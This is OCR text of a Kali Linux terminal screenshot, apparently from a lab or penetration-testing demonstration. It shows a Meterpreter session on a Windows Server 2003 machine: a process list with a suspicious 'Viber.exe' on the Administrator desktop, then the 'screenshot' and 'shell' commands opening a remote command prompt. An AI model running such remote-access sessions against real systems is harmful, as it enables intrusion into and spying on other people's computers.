 Applications Places Sun May 17, 9:53 PM roo
Computer
Viber.exe
root@kali: ~
File Edit View Search Terminal Help
S\System32\svchost.exe
1260 424 svchost.exe x86 0 C:\WINDOW
S\system32\svchost.exe
1452 424 svchost.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOW
S\System32\svchost.exe
1696 1660 explorer.exe x86 0 AYSAR1\Administrator C:\WINDOW
S\Explorer.EXE
1744 1696 Viber.exe x86 0 AYSAR1\Administrator C:\Docume
nts and Settings\Administrator\Desktop\Viber.exe
1760 1696 VBoxTray.exe x86 0 AYSAR1\Administrator C:\WINDOW
S\system32\VBoxTray.exe
2028 872 wuauclt.exe x86 0 AYSAR1\Administrator C:\WINDOW
S\system32\wuauclt.exe
meterpreter > screenshot
Screenshot saved to: /root/QbvrqFWL.jpeg
meterpreter > shell
Process 168 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\Desktop>
KALI LINUX TM
the quieter you become, the more you are able to hear"
root@kali: ~